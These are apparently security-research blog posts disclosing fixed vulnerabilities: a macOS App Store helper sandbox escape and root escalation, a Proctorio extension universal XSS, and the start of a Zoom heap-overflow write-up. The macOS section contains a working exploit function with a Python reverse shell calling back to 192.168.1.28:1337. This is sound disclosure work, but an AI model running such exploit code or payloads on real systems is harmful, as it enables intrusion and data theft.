At rC3 in 2020 and HITB Amsterdam 2021 Daan Keuper and Thijs Alkemade gave a talk on macOS local security. One of the subjects of this talk was the use of privileged helper tools and the vulnerabilities commonly found in them. To summarize, many applications install a privileged helper tool in order to install updates for the application. This allows normal (non-admin) users to install updates, which is normally not allowed due to the permissions on /Applications. A privileged helper tool is a service which runs as root which used for only a specific task that needs root privileges. In this case, this could be installing a package file.
Many applications that use such a tool contain two vulnerabilities that in combination lead to privilege escalation:
Not verifying if a request to install a package comes from the main application.
Not correctly verifying the authenticity of an update package.
As it turns out, the first issue not only affects third-party developers, but even Apple itself! Although in a slightly different way…
About StorePrivilegedTaskService
StorePrivilegedTaskService is a tool used by the Mac App Store to perform certain privileged operations, such as removing the quarantine flag of downloaded files, moving files and adding App Store receipts. It is an XPC service embedded in the AppStoreDaemon.framework private framework.
To explain this vulnerability, it would be best to first explain XPC services and Mach services, and the difference between those two.
First of all, XPC is an inter-process communication technology developed by Apple which is used extensively to communicate between different processes in all of Apple’s operating systems. In iOS, XPC is a private API, usable only indirectly by APIs that need to communicate with other processes. On macOS, developers can use it directly. One of the main benefits of XPC is that it sends structured data, supporting many data types such as integers, strings, dictionaries and arrays. This can in many cases avoid the use of serialization functions, which reduces the possibility of vulnerabilities due to parser bugs.
XPC services
An XPC service is a lightweight process related to another application. These are launched automatically when an application initiates an XPC connection and terminated after they are no longer used. Communication with the main process happens (of course) over XPC. The main benefit of using XPC services is the ability to separate dangerous operations or privileges, because the XPC service can have different entitlements.
For example, suppose an application needs network functionality for only one feature: to download a fixed URL. This means that when sandboxing the application, it would need full network client access (i.e. the com.apple.security.network.client entitlement). A vulnerability in this application can then also use the network access to send out arbitrary network traffic. If the functionality for performing the request would be moved to a different XPC service, then only this service would need the network permission. Compromising the main application would only allow it to retrieve that URL and compromising the XPC service would be unlikely, as it requires very little code. This pattern is how Apple uses these services throughout the system.
These services can have one of 3 possible service types:
Application: each application initiating a connection to an XPC service spawns a new process (though multiple connections from one application are still handled in the same process).
User: per user only one instance of an XPC service is running, handling requests from all applications running as that user.
System: only one instance of the XPC service is running and it runs as root. Only available for Apple’s own XPC services.
Mach services
While XPC services are local to an application, Mach services are accessible for XPC connections system wide by registering a name. A common way to register this name is through a launch agent or launch daemon config file. This can launch the process on demand, but the process is not terminated automatically when no longer in use, like XPC services are.
NSXPCConnection is a higher-level Objective-C API for XPC connections. When using it, an object with a list of methods can be made available to the other end of the connection. The connecting client can call these methods just like it would call any normal Objective-C methods. All serialization of objects as arguments is handled automatically.
Permissions
XPC services in third-party applications rarely have interesting permissions to steal compared to a non-sandboxed application. Sanboxed services can have entitlements that create sandbox exceptions, for example to allow the service to access the network. Compared to a non-sandboxed application, these entitlements are not interesting to steal because the app is not sandboxed. TCC permissions are also usually set for the main application, not its XPC services (as that would generate rather confusing prompts for the end user).
A non-sandboxed application can therefore almost never gain anything by connecting to the XPC service of another application. The template for creating a new XPC service in Xcode does not even include a check on which application has connected!
This does, however, appear to give developers a false sense of security because they often do not add a permission check to Mach services either. This leads to the privileged helper tool vulnerabilities discussed in our talk. For Mach services running as root, a check on which application has connected is very important. Otherwise, any application could connect to the Mach service to request it to perform its operations.
StorePrivilegedTaskService vulnerability
Sandbox escape
The main vulnerability in the StorePrivilegedTaskService XPC service was that it did not check the application initiating the connection. This service has a service type of System, so it would launch as root.
This vulnerability was exploitable due to defense-in-depth measures which were ineffective:
StorePrivilegedTaskService is sandboxed, but its custom sandboxing profile is not restrictive enough.
For some operations, the service checked the paths passed as arguments to ensure they are a subdirectory of a specific directory. These checks could be bypassed using path traversal.
This XPC service is embedded in a framework. This means that even a sandboxed application could connect to the XPC service, by loading the framework and then connecting to the service.
The XPC service offers a number of interesting methods that can be called from the application using an NSXPCConnection. For example:
// Write a file
-(void)writeAssetPackMetadata:(NSData*)metadatatoURL:(NSURL*)urlwithReplyHandler:(void(^)(NSError*))replyHandler;// Delete an item
-(void)removePlaceholderAtPath:(NSString*)pathwithReplyHandler:(void(^)(NSError*))replyHandler;// Change extended attributes for a path
-(void)setExtendedAttributeAtPath:(NSString*)pathname:(NSString*)namevalue:(NSData*)valuewithReplyHandler:(void(^)(NSError*))replyHandler;// Move an item
-(void)moveAssetPackAtPath:(NSString*)pathtoPath:(NSString*)toPathwithReplyHandler:(void(^)(NSError*))replyHandler;
A sandbox escape was quite clear: write a new application bundle, use the method -setExtendedAttributeAtPath:name:value:withReplyHandler: to remove its quarantine flag and then launch it. However, this also needs to take into account the sandbox profile of the XPC service.
The service has a custom profile. The restriction related to files and folders are:
The intent of these rules is that this service can modify specific files in applications currently downloading from the app store, so with a .appdownload extension. For example, adding a MASReceipt file and changing the icon.
The regexes here are the most interesting, mainly because they are attached neither on the left nor right. On the left this makes sense, as the full path could be unknown, but the lack of binding it on the right (with $) is a mistake for the file regexes.
Formulated simply, we can do the following with this sandboxing profile:
All operations are allowed on directories containing .app anywhere in their path.
All operations are allowed on files containing .appdownload/Icon anywhere in their path.
By creating a specific directory structure in the temporary files directory of our sandboxed application:
bar.appdownload/Icon/
Both the sandboxed application and the StorePrivilegedTaskService have full access inside the Icon folder. Therefore, it would be possible to create a new application here and then use -setExtendedAttributeAtPath:name:value:withReplyHandler: on the executable to dequarantine it.
Privesc
This was already a nice vulnerability, but we were convinced we could escalate privileges to root as well. Having a process running as root creating new files in chosen directories with specific contents is such a powerful primitive that privilege escalation should be possible. However, the sandbox requirements on the paths made this difficult.
Creating a new launch daemon or cron jobs are common ways for privilege escalation by file creation, but the sandbox profile path requirements would only allow a subdirectory of a subdirectory of the directories for these config files, so this did not work.
An option that would work would be to modify an application. In particular, we found that Microsoft Teams would work. Teams is one of the applications that installs a launch daemon for installing updates. However, instead of copying a binary to /Library/PrivilegedHelperTools, the daemon points into the application bundle itself:
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"><plistversion="1.0"><dict><key>Label</key><string>com.microsoft.teams.TeamsUpdaterDaemon</string><key>MachServices</key><dict><key>com.microsoft.teams.TeamsUpdaterDaemon</key><true/></dict><key>Program</key><string>/Applications/Microsoft Teams.app/Contents/TeamsUpdaterDaemon.xpc/Contents/MacOS/TeamsUpdaterDaemon</string></dict></plist>
The following would work for privilege escalation:
Ask StorePrivilegedTaskService to move /Applications/Microsoft Teams.app somewhere else. Allowed, because the path of the directory contains .app.1
Move a new app bundle to /Applications/Microsoft Teams.app, which contains a malicious executable file at Contents/TeamsUpdaterDaemon.xpc/Contents/MacOS/TeamsUpdaterDaemon.
Connect to the com.microsoft.teams.TeamsUpdaterDaemon Mach service.
However, a privilege escalation requiring a specific third-party application to be installed is not as convincing as a privilege escalation without this requirement, so we kept looking. The requirements are somewhat contradictory: typically anything bundled into an .app bundle runs as a normal user, not as root. In addition, the Signed System Volume on macOS Big Sur means changing any of the built-in applications is also impossible.
By an impressive and ironic coincidence, there is an application which is installed on a new macOS installation, not on the SSV and which runs automatically as root: MRT.app, the “Malware Removal Tool”. Apple has implemented a number of anti-malware mechanisms in macOS. These are all updateable without performing a full system upgrade because they might be needed quickly. This means in particular that MRT.app is not on the SSV. Most malware is removed by signature or hash checks for malicious content, MRT is the more heavy-handed solution when Apple needs to add code for performing the removal.
Although MRT.app is in an app bundle, it is not in fact a real application. At boot, MRT is run as root to check if any malware needs removing.
Our complete attack follows the following steps, from sandboxed application to code execution as root:
Create a new application bundle bar.appdownload/Icon/foo.app in the temporary directory of our sandboxed application containing a malicious executable.
Load the AppStoreDaemon.framework framework and connect to the StorePrivilegedTaskService XPC service.
Ask StorePrivilegedTaskService to change the quarantine attribute for the executable file to allow it to launch without a prompt.
Ask StorePrivilegedTaskService to move /Library/Apple/System/Library/CoreServices/MRT.app to a different location.
Ask StorePrivilegedTaskService to move bar.appdownload/Icon/foo.app from the temporary directory to /Library/Apple/System/Library/CoreServices/MRT.app.
Wait for a reboot.
See the full function here:
/// The bar.appdownload/Icon part in the path is needed to create files where both the sandbox profile of StorePrivilegedTaskService and the Mac AppStore sandbox of this process allow acccess.
NSString*path=[NSTemporaryDirectory()stringByAppendingPathComponent:@"bar.appdownload/Icon/foo.app"];NSFileManager*fm=[NSFileManagerdefaultManager];NSError*error=nil;/// Cleanup, if needed.
[fmremoveItemAtPath:patherror:nil];[fmcreateDirectoryAtPath:[pathstringByAppendingPathComponent:@"Contents/MacOS"]withIntermediateDirectories:TRUEattributes:nilerror:&error];assert(!error);/// Create the payload. This example uses a Python reverse shell to 192.168.1.28:1337.
[@"#!/usr/bin/env python\n\nimport socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect((\"192.168.1.28\",1337)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call([\"/bin/sh\",\"-i\"]);"writeToFile:[pathstringByAppendingPathComponent:@"Contents/MacOS/MRT"]atomically:TRUEencoding:NSUTF8StringEncodingerror:&error];assert(!error);/// Make the payload executable
[fmsetAttributes:@{NSFilePosixPermissions:[NSNumbernumberWithShort:0777]}ofItemAtPath:[pathstringByAppendingPathComponent:@"Contents/MacOS/MRT"]error:&error];assert(!error);/// Load the framework, so the XPC service can be resolved.
[[NSBundlebundleWithPath:@"/System/Library/PrivateFrameworks/AppStoreDaemon.framework/"]load];NSXPCConnection*conn=[[NSXPCConnectionalloc]initWithServiceName:@"com.apple.AppStoreDaemon.StorePrivilegedTaskService"];conn.remoteObjectInterface=[NSXPCInterfaceinterfaceWithProtocol:@protocol(StorePrivilegedTaskInterface)];[connresume];/// The new file is now quarantined, because this process created it. Change the quarantine flag to something which is allowed to run.
/// Another option would have been to use the `-writeAssetPackMetadata:toURL:replyHandler` method to create an unquarantined file.
[conn.remoteObjectProxysetExtendedAttributeAtPath:[pathstringByAppendingPathComponent:@"Contents/MacOS/MRT"]name:@"com.apple.quarantine"value:[@"00C3;60018532;Safari;"dataUsingEncoding:NSUTF8StringEncoding]withReplyHandler:^(NSError*result){NSLog(@"%@",result);assert(result==nil);srand((unsignedint)time(NULL));/// Deleting this directory is not allowed by the sandbox profile of StorePrivilegedTaskService: it can't modify the files inside it.
/// However, to move a directory, the permissions on the contents do not matter.
/// It is moved to a randomly named directory, because the service refuses if it already exists.
[conn.remoteObjectProxymoveAssetPackAtPath:@"/Library/Apple/System/Library/CoreServices/MRT.app/"toPath:[NSStringstringWithFormat:@"/System/Library/Caches/OnDemandResources/AssetPacks/../../../../../../../../../../../Library/Apple/System/Library/CoreServices/MRT%d.app/",rand()]withReplyHandler:^(NSError*result){NSLog(@"Result: %@",result);assert(result==nil);/// Move the malicious directory in place of MRT.app.
[conn.remoteObjectProxymoveAssetPackAtPath:pathtoPath:@"/System/Library/Caches/OnDemandResources/AssetPacks/../../../../../../../../../../../Library/Apple/System/Library/CoreServices/MRT.app/"withReplyHandler:^(NSError*result){NSLog(@"Result: %@",result);/// At launch, /Library/Apple/System/Library/CoreServices/MRT.app/Contents/MacOS/MRT -d is started. So now time to wait for that...
}];}];}];
Fix
Apple has pushed out a fix in the macOS 11.4 release. They implemented all 3 of the recommended changes:
Check the entitlements of the process initiating the connection to StorePrivilegedTaskService.
Tightened the sandboxing profile of StorePrivilegedTaskService.
The path traversal vulnerabilities for the subdirectory check were fixed.
This means that the vulnerability is not just fixed, but reintroducing it later is unlikely to be exploitable again due to the improved sandboxing profile and path checks. We reported this vulnerability to Apple on January 19th, 2021 and a fix was released on May 24th, 2021.
This is actually a quite interesting aspect of the macOS sandbox: to delete a directory, the process needs to have file-write-unlink permission on all of the contents, as each file in it must be deleted. To move a directory somewhere else, only permissions on the directory itself and its destination are needed! ↩︎
In February of 2020 the first person in The Netherlands tested positive for COVID-19, which quickly led to a national lockdown. After that universities had to close for physical lectures. This meant that universities quickly had to switch to both online lectures and tests.
For universities this posed a problem: how are you going to prevent students from cheating if they take the test in a location where you have no control nor visibility? In The Netherlands most universities quickly adopted anti-cheating software that students were required to install in order to be able to take a test. This to the dissatisfaction of students, who found this software to be too invasive of their privacy. Students were required to run monitoring software on their personal device that would monitor their behaviour via the webcam and screen recording.
The usage of this software was covered by national media on a regular basis, as students fought to disallow universities to use this kind of software. This led to several court cases were universities had to defend the usage of this software. The judge ended up ruling in favour of the universities.
Proctorio is such monitoring software and it is used by most Dutch universities. For students this comes as a Google Chrome extension. And indeed, the extension has quite an extensive list of permissions. This includes the recording of your screen and permission to read and change all data on the websites that you visit.
All this was reason enough for us to have a closer look to this much debated software. After all, vulnerabilities in this extension could have considerable privacy implications for students with this extension installed. In the end, we found a severe vulnerability that leads to a Universal Cross-Site Scripting vulnerability, which could be triggered by any website. This means that a malicious website visited by the user could steal or modify any data from every website, if the victim had the Proctorio extension installed. The vulnerability has since been fixed by Proctorio. As Chrome extensions are updated automatically, this requires no actions from Proctorio users.
Background
Chrome extensions consist of two parts. A background page with JavaScript is the core of the extension, which has the permissions granted to the extension. It can add scripts to currently open tabs, which are known as content scripts. Content scripts have access to the DOM, but use a separate JavaScript environment. Content scripts do not have the full permissions of the background page, but their ability to communicate with the background page makes them more powerful than the JavaScript on a page itself.
Vulnerability details
The Proctorio extension inspects network traffic of the browser. When requests are observed for paths that match supported test taking websites, it injects some content scripts into the page. It tries to determine if the user is using a Proctorio-enabled test by retrieving details of the test using specific API endpoints used by the supported test websites.
Once a test is started, a toolbar is added with a number of buttons allowing a student to manage Proctorio. This includes a button to open a calculator, which supports some simple mathematical calculations.
When the user clicks the ‘=’ button, a function is called in the content script to compute the result. The computation is performed by calling the eval() function in JavaScript, in the minified JavaScript this is in the function named ghij. The function eval() is a dangerous, as it can execute arbitrary JavaScript, not just mathematical expressions. The function ghij does not check that the input is actually a mathematical expression.
Because the calculator is added to DOM of the page activating Proctorio, JavaScript on the page can automatically enter an expression for the calculator and then trigger the evaluation. This allows the webpage to execute code inside the content script. From the context of the content script, the page can then send messages to the background page that are handled as messages from the content script. Using a combination of messages, we found we could trigger UXSS.
(In our Zoom exploit, the calculator was opened just to demonstrate our ability to launch arbitrary applications, but in this case we actually exploit the calculator itself!)
Exploitation to UXSS
By using one of a number of specific paths in the URL, adding certain DOM elements and sending specific responses to a small number of API requests Proctorio can be activated by any website without user approval. By pretending to be in demo mode and automatically activating the demo, the page can start a complete Proctorio session. This happens completely automatically, without user interaction. Then, the page can open the calculator and use the exploit to execute code in the content script.
The content script itself does not have the full permissions of the browser extension, but it does have permission to send messages to the background page. The JavaScript on the background page supports a large number of different messages, each identified by a number indicated by the first element of the array which is the message.
The first thing that can be done using that is to download a URL while bypassing the Same Origin Policy. There are a number of different message types that will download a URL and return the result. For example, message number 502:
(The # is used here to make sure anything which is appended after it is not sent to the server.)
This downloads the URL in the session of the current user and returns the result to the page. This could be used to, for example, retrieve all of the user’s email messages if they are signed in to their webmail if it uses cookies for authentication. Normally, this is not allowed unless the URL uses the same origin, or the response specifically allows it using Cross-Origin Resource Sharing (CORS).
A CORS bypass is already a serious vulnerability, but it can be extended further. A universal cross-site scripting attack can be performed in the following way.
Some messages trigger the adding of new content scripts to the tab. Sometimes, variables need to be passed to those scripts. Most of the time those variables are escaped correctly, but when using a message with number 25, the argument is not escaped. The minified code for this function is:
This function c0693() contains a function which is converted to a string. This inner function not executed by the background page, but by converting it to a string it takes the text of this function, which is then called using the argument a in the content script. Note that the last line in this function does not escape that value. This means that it is possible to include JavaScript, which is then executed in the context of the content script in the same tab that sent the message.
Evaluating JavaScript in the same tab again is not very useful on its own, but it is possible to make the tab switch origins in between sending the message and the execution of the new script. This is because the call to executeScript specifies the tab id, which doesn’t change when navigating to a different page.
Message with number 507 uses a synchronous XMLHttpRequest, which means that the JavaScript of the entire background page will be blocked while waiting for the HTTP response. By sending a request to a URL which is set up to always take 5 seconds to respond, then immediately sending a message with number 25 and then changing the location of the tab, the JavaScript from the 25 message is executed on a new page instead.
For example, the following will allow the https://computest.nl origin to execute an alert on the https://example.com origin:
The URL https://computest.nl/sleep is used here as an example of a URL that takes 5 seconds to respond.
The video below demonstrates the attack:
Finally, the user could notice the fact that Proctorio is enabled based on the color of the Proctorio icon in the browser bar, which turns green once it activates. However, sending a message [32, false] turns this icon grey again, even though Proctorio is still active. The malicious webpage could quickly turn the icon grey again after exploiting the content script, which means the user only has a few milliseconds to notice the attack.
What can we do with UXSS?
An important security mechanism of your browser is called the Same Origin Policy (SOP). Without SOP surfing the web would be very insecure, as websites would then be able to read data from other domains (origins). It is the most important security control the browser has to enforce.
With an Universal XSS vulnerability a malicious webpage can run JavaScript on other pages, regardless of the origin. This makes this a very powerful primitive for an attacker to have in a browser. The video below shows that we can use this primitive to obtain a screenshot from the webcam and to download a GMail inbox, using our exploit from above.
For stealing GMail data we just need to inject some JavaScript that copies the content of the inbox and sends it to a server under our control. For getting a webcam screenshot we rely on the fact that most people will have allowed certain legitimate domains to have webcam access. In particular, users of Proctorio who had to enable their webcam for a test will have given the legitimate test website permission to use the webcam. We use UXSS to open a tab of such a domain and inject some JavaScript that grabs a webcam screenshot. In the example we rely on the fact that the victim has previously granted the domain zoom.us webcam access. This can be any page, but due to the pandemic we think that zoom.us would be a pretty safe bet. (The stuffed animal is called Dikkie Dik, from a well known Dutch children’s picture book.)
Disclosure
We contacted Proctorio with our findings on June 18th, 2021. They replied back within hours thanking us for our findings. Within a week (on June 25th) they reported that the vulnerability was fixed and a new version was pushed to the Google Chrome Web Store. We verified that the vulnerability was fixed on August 3rd. Since Google Chrome automatically updates installed extensions, this requires no further action from the end-user. At the time of writing version 1.4.21183.1 is the latest version.
In the fixed version, an iframe is used to load a webpage for the calculator, meaning exploiting this vulnerability is no longer possible.
Installing software on your (personal) device, either for work or for study always adds new risks end-users should be aware of. In general it is always wise to deinstall software as soon as you no longer need it, in order to mitigate this risk. In this situation one could disable the Proctorio plugin, to avoid it being accessible when you are not taking a test.
On April 7 2021, Thijs Alkemade and Daan Keuper demonstrated a zero-click remote code execution exploit in the Zoom video client during Pwn2Own 2021. Now that related bugs have been fixed for all users (see ZDI-21-971 and ZSB-22003) we can safely detail the bugs we exploited and how we found them. In this blog post, we wanted to not only explain the bugs and our exploit, but provide a log of our entire process. We hope that detailing our process helps others with similar research in the future. While we had profound experience with exploiting memory corruption vulnerabilities on many platforms, both of us had zero experience with this on Windows. So during this project we had a lot to learn about the Windows internals.
Wow - with just 10 seconds left of their 2nd attempt, Daan Keuper and Thijs Alkemade were able to demonstrate their code execution via Zoom messenger. 0 clicks were used in the demo. They're off to the disclosure room for details. #Pwn2Ownpic.twitter.com/qpw7yIEQLS
This is going to be quite a long post. So before we dive into the details, now that the vulnerabilities have been fixed, below you can see a full run of the exploit (now fixed) in action. The post hereafter will explain in detail every step that took place during the exploitation phase and how we came to this solution.
Announcement
Participating in Pwn2Own was one of the initial goals we had for our new research department, Sector 7. When we made our plans last year, we didn’t expect that it would be as soon as April 2021. In recent years the Vancouver edition in spring has focused on browsers, local privilege escalation and virtual machines. The software in these categories has received a lot of attention to security, including many specific defensive layers. We’d also be competing with many others who may have had a full year to prepare their exploits.
To our surprise, on January 27th Pwn2Own was officially announced with a new category: “Enterprise Communications”, featuring Microsoft Teams and the Zoom Meetings client. These tools have become incredibly important due to the pandemic, so it makes sense for those to be added to Pwn2Own. We realized that either of these would be a much better target for us, because most researchers would have to start from scratch.
Announcing #Pwn2Own Vancouver 2021! Over $1.5 million available across 7 categories. #Tesla returns as a partner, and we team up with #Zoom for the new Enterprise Communications category. Read all the details at https://t.co/suCceKxI0T#P2O
We had not yet decided between Zoom and Microsoft Teams. We made a guess for what type of vulnerability we would expect could lead to RCE in those applications: Microsoft Teams is developed using Electron with a few native libraries in C++ (mainly for platform integration). Electron apps are built using HTML+JavaScript with a Chromium runtime included. The most likely path for exploitation would therefore be a cross-site scripting issue, possibly in combination with a sandbox escape. Memory corruption could be possible, but the number of native libraries is small. Zoom is written in C++, meaning the most likely vulnerability class would be memory corruption. Without any good data on which would be more likely, we decided on Zoom, simply because we like doing research on memory corruption more than XSS.
Step 1: What is this “Zoom”?
Both of us had not used Zoom much (if at all). So, our very first step was to go through the application thoroughly, focused on identifying all ways you can send something to another user, as that was the vector we wanted for the attack. That turned out to be quite a list. Most users will mainly know the video chat functionality, but there is also a quite full featured chat client included, with the ability to send images, create group chats, and many more. Within meetings, there’s of course audio and video, but also another way to chat, send files, share the screen, etc. We made a few premium accounts too, to make sure we saw as much as possible of the features.
Step 2: Network interception
The next step was to get visibility in the network communication of the client. We would need to see the contents of the communication in order to be able to send our own malicious traffic. Zoom uses a lot of HTTPS requests (often with JSON or protobufs), but the chat connection itself uses a XMPP connection. Meetings appear to have a number of different options depending on what the network allows, the main one a custom UDP based protocol. Using a combination of proxies, modified DNS records, sslsplit and a new CA certificate installed in Windows, we were able to inspect all traffic, including HTTP and XMPP, in our test environment. We initially focused on HTTP and XMPP, as the meeting protocol seemed like a (custom) binary protocol.
Step 3: Disassembly
The following step was to load the relevant binaries in our favorite disassemblers. Because we knew we wanted a vulnerability exploitable from another user, we started with trying to match the handling of incoming XMPP stanzas (a stanza is an XMPP element you can send to another user) to the code. We found that the XMPP XML stream is initially parsed by XmppDll.dll. This DLL is based on the C++ XMPP library gloox. This meant that reverse-engineering this part was quite easy, even for the custom extensions Zoom added.
However, it became quite clear that we weren’t going to find any good vulnerabilities here. XmppDll.dll only parses incoming XMPP stanzas and copies the XML data to a new C++ object. No real business logic is implemented here, everything is passed to a callback in a different DLL.
In the next DLL’s we hit a bit of a wall. The disassembly of the other DLL’s was almost impossible to get through due to a large number of calls to vtables and other DLL’s. Almost nothing was available to give us some grip on the disassembled code. The main reason for that was that most DLL’s do no logging at all. Logs are of course useful for dynamic analysis, but also for static analysis they can be very useful, as they often reveal function and variable names and give information about what checks are performed. We found that Zoom had generated a log of the installation, but while running it nothing was logged at all.
After reporting a problem through the desktop client, the Support team may ask you to install a special troubleshooting package of Zoom to log more information about your issue and help Zoom engineers investigate the issue. After recreating the issue, these files need to be sent to your Zoom support agent via your existing ticket. The troubleshooting version does not allow Zoom support or engineering access to your computer, but rather just gathers more information about your specific issue.
This suggests that logging is compile-time disabled, but special builds with logging do exist. They are only given out by support to debug a specific issue. For bug bounties any form of social engineering is usually banned. While the Pwn2Own rules don’t mention it, we did not want to antagonize Zoom about this. Therefore, we decided to ask for this version. As Zoom was sponsoring Pwn2Own, we thought they might be willing to give us that client if we asked through ZDI, so we did just that. It is not uncommon for companies to offer specific tools for researchers to help in their research, such as test units Tesla can give to interested researchers.
Sadly, Zoom turned this request down - we don’t know why. But before we could fall back to any social engineering, we found something else that was almost as good. It turns out Zoom has a SDK that can be used to integrate the Zoom meeting functionality in other applications. This SDK consists of many of the same libraries as the client itself, but in this case these DLL files do have logging present. It doesn’t have all of them (some UI related DLL’s are missing), but it has enough to get a good overview of the functionality of the core message handling.
The logging also revealed file names and function names, as can be seen in this disassembled example:
With this we could start looking for bugs in earnest. Specifically, we were looking for any kind of memory corruption vulnerability. These often occur during parsing of data, but in this case that was not a likely vector for the XMPP connection. A well known library is used for XMPP and we would also need to get our payload through the server, so any invalid XML would not get to the other client. Many operations using strings are using C++ std::string objects, which meant that buffer overflows due to mistakes in length calculations are also not very likely.
About 2 weeks after we started this research, we noticed an interesting thing about the base64 decoding that was happening in a couple of places:
EVP_DecodeBlock is the OpenSSL function that handles base64-decoding. Base64 is an encoding that turns three bytes into four characters, so decoding results in something which is always 3/4 of the size of the input (ignoring any rounding). But instead of allocating something of that size, this code is allocating a buffer which is four times larger than the input buffer (shifting left twice is the same as multiplying by four). Allocating something too big is not an exploitable vulnerability (maybe if you trigger an integer overflow, but that’s not very practical), but what it did show was that when moving data from and to OpenSSL incorrect calculations of buffer sizes might be present. Here, std::string objects will need to be converted to C char* pointers and separate length variables. So we decided to focus on the calling of OpenSSL functions from Zoom’s own code for a while.
Step 5: The Bug
Zoom’s chat functionality supports a setting named “Advanced chat encryption” (only available for paying users). This functionality has been around for a while. By default version 2 is used, but if a contact sends a message using version 1 then it is still handled. This is what we were looking at, which involves a lot of OpenSSL functions.
Version 1 works more or less like this (as far as we could understand from the code):
The sender sends a message encrypted using a symmetric key, with a key identifier indicating which message key was used.
<messagefrom="[email protected]/ZoomChat_pc"to="[email protected]"id="85DC3552-56EE-4307-9F10-483A0CA1C611"type="chat"><body>[This is an encrypted message]</body><thread>gloox{BFE86A52-2D91-4DA0-8A78-DC93D3129DA0}</thread><activexmlns="http://jabber.org/protocol/chatstates"/><ze2e><tp><send>[email protected]</send><sres>ZoomChat_pc</sres><scid>{01F97500-AC12-4F49-B3E3-628C25DC364E}</scid><ssid>[email protected]</ssid><cvid>zc_{10EE3E4A-47AF-45BD-BF67-436793905266}</cvid></tp><actiontype="SendMessage"><msg><message>/fWuV6UYSwamNEc40VKAnA==</message><iv>sriMTH04EXSPnphTKWuLuQ==</iv></msg><xkey><owner>{01F97500-AC12-4F49-B3E3-628C25DC364E}</owner></xkey></action><appv="0"/></ze2e><zmtaskfeature="35"><nos>You have received an encrypted message.</nos></zmtask><zmextexpire_t="1680466611000"t="1617394611169"><fromn="John Doe"e="[email protected]"res="ZoomChat_pc"/><to/><visible>true</visible></zmext></message>
The recipient checks to see if they have the symmetric key with that key identifier. If not, the recipient’s client automatically sends a RequestKey message to the other user, which includes the recipient’s X509 certificate in order to encrypt the message key (<pub_cert>).
The sender responds to the RequestKey message with a ResponseKey message. This contains the sender’s X509 certificate in <pub_cert>, an <encoded> XML element, which contains the message key encrypted using both the sender’s private key and the recipient’s public key, and a signature in <signature>.
The way the key is encrypted has two options, depending on the type of key used by the recipient’s certificate. If it uses a RSA key, then the sender encrypts the message key using the public key of the recipient and signs it using their own private RSA key.
The default, however, is not to use RSA but to use an elliptic curve key using the curve P-521. Algorithms for encryption using elliptic curve keys do not exist (as far as we know). So instead of encrypting directly, elliptic curve Diffie-Helman is used using both users’ keys to obtain a shared secret. The shared secret is split into a key and IV to encrypt the message key data with AES. This is a common approach for encrypting data when using elliptic curve cryptography.
When handling a ResponseKey message, a std::string of a fixed size of 1024 bytes was allocated for the decrypted result. When decrypting using RSA, it was properly validated that the decryption result would fit in that buffer. When decrypting using AES, however, that check was missing. This meant that by sending a ResponseKey message with an AES-encrypted <encoded> element of more than 1024 bytes, it was possible to overflow a heap buffer.
The following snippet shows the function where the overflow happens. This is the SDK version, so with the logging available. Here, param_1[0] is the input buffer, param_1[1] is the input buffer’s length, param_1[2] is the output buffer and param_1[3] the output buffer length. This is a large snippet, but the important part of this function is that param_1[3] is only written to with the resulting length, it is not read first. The actual allocation of the buffer happens in a function a few steps earlier.
undefined4__fastcallAESDecode(undefined4*param_1,undefined4*param_2){charcVar1;intiVar2;undefined4uVar3;intiVar4;LogMessage*this;intextraout_EDX;intiVar5;LogMessagelocal_180[176];LogMessagelocal_d0[176];intlocal_20;undefined4*local_1c;intlocal_18;intlocal_14;undefined4local_8;undefined4uStack4;uStack4=0x170;local_8=0x101ba696;iVar5=0;local_14=0;local_1c=param_2;cVar1=FUN_101ba34a();if(cVar1=='\0'){return1;}if((*(uint*)(extraout_EDX+4)<0x20)||(*(uint*)(extraout_EDX+0xc)<0x10)){iVar5=logging::GetMinLogLevel();if(iVar5<2){logging::LogMessage::LogMessage(local_d0,"c:\\ZoomCode\\client_sdk_2019_kof\\Common\\include\\zoom_crypto_util.h",0x1d6,1);local_8=0;local_14=1;uVar3=log_message(iVar5+8,"[AESDecode] Failed. Key len or IV len is incorrect."," ");log_message(uVar3);logging::LogMessage::~LogMessage(local_d0);return1;}return1;}local_14=param_1[2];local_18=0;iVar2=EVP_CIPHER_CTX_new();if(iVar2==0){return0xc;}local_20=iVar2;EVP_CIPHER_CTX_reset(iVar2);uVar3=EVP_aes_256_cbc(0,*local_1c,local_1c[2],0);iVar4=EVP_CipherInit_ex(iVar2,uVar3);if(iVar4<1){iVar2=logging::GetMinLogLevel();if(iVar2<2){logging::LogMessage::LogMessage(local_d0,"c:\\ZoomCode\\client_sdk_2019_kof\\Common\\include\\zoom_crypto_util.h",0x1e8,1);iVar5=2;local_8=1;local_14=2;uVar3=log_message(iVar2+8,"[AESDecode] EVP_CipherInit_ex Failed."," ");log_message(uVar3);}LAB_101ba758:if(iVar5==0)gotoLAB_101ba852;this=local_d0;}else{iVar4=EVP_CipherUpdate(iVar2,local_14,&local_18,*param_1,param_1[1]);if(iVar4<1){iVar2=logging::GetMinLogLevel();if(iVar2<2){logging::LogMessage::LogMessage(local_d0,"c:\\ZoomCode\\client_sdk_2019_kof\\Common\\include\\zoom_crypto_util.h",0x1f0,1);iVar5=4;local_8=2;local_14=4;uVar3=log_message(iVar2+8,"[AESDecode] EVP_CipherUpdate Failed."," ");log_message(uVar3);}gotoLAB_101ba758;}param_1[3]=local_18;iVar4=EVP_CipherFinal_ex(iVar2,local_14+local_18,&local_18);if(0<iVar4){param_1[3]=param_1[3]+local_18;EVP_CIPHER_CTX_free(iVar2);return0;}iVar2=logging::GetMinLogLevel();if(iVar2<2){logging::LogMessage::LogMessage(local_180,"c:\\ZoomCode\\client_sdk_2019_kof\\Common\\include\\zoom_crypto_util.h",0x1fb,1);iVar5=8;local_8=3;local_14=8;uVar3=log_message(iVar2+8,"[AESDecode] EVP_CipherFinal_ex Failed."," ");log_message(uVar3);}if(iVar5==0)gotoLAB_101ba852;this=local_180;}logging::LogMessage::~LogMessage(this);LAB_101ba852:EVP_CIPHER_CTX_free(local_20);return0xc;}
Side note: we don’t know the format of what the <encoded> element would normally contain after decryption, but from our understanding of the protocol we assume it contains a key. It was easy to initiate the old version of the protocol against a new client. But to have a legitimate client initiate requires an old version of the client, which appears to be malfunctioning (it can no longer log in).
